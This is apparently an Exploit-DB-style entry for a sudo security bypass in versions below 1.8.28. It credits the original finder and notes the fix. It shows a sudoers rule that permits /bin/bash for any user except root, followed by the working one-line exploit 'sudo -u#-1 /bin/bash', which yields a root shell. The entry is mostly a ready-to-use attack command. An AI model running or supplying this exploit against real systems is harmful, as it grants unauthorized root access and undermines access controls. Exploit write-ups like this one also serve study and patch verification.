 # Exploit Title : sudo 1.8.27 - Security Bypass
# Date : 2019-10-15
# Original Author: Joe Vennix
# Exploit Author : Mohin Paramasivam (Shad0wQu35t)
# Version : Sudo <1.8.28
# Tested on Linux
# Credit : Joe Vennix from Apple Information Security found and analyzed the bug
# Fix : The bug is fixed in sudo 1.8.28
# CVE :
'''Check for the user sudo permissions
sudo -l
User hacker may run the following commands on kali:
(ALL, !root) /bin/bash
So user hacker can't run /bin/bash as root (!root)
User hacker sudo privilege in /etc/sudoers
# User privilege specification
root    ALL=(ALL:ALL) ALL
hacker ALL=(ALL,!root) /bin/bash
With ALL specified, user hacker can run the binary /bin/bash as any user
EXPLOIT:
sudo -u#-1 /bin/bash